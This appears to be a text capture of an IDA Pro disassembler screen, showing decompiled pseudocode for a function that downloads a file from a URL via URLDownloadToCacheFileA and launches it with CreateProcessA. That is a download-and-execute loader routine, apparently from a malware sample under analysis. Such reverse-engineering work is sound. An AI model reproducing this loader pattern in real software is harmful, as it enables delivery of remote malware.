 Data Unexplored External symbol Lumina function
IDA View-A Pseudocode-A Hex View-1 Structures
1 char __cdecl sub_401565(char *Str)
2 {
3 struct _STARTUPINFOA StartupInfo; // [esp+0h] [ebp-458h] BYREF
4 CHAR ApplicationName[512]; // [esp+48h] [ebp-410h] BYREF
5 CHAR v5[512]; // [esp+248h] [ebp-210h] BYREF
6 struct _PROCESS_INFORMATION ProcessInformation; // [esp+448h] [ebp-10h] BYREF
7
8 if ( sub_401147((int)v5, Str) )
9 {
10 if ( URLDownloadToCacheFileA(0, v5, ApplicationName, 0x200u, 0, 0) )
11 return 0;
12 memset(&StartupInfo, 0, sizeof(StartupInfo));
13 StartupInfo.cb = 68;
14 memset(&ProcessInformation, 0, sizeof(ProcessInformation));
15 CreateProcessA(ApplicationName, 0, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
16 }
17 return 0;
18 }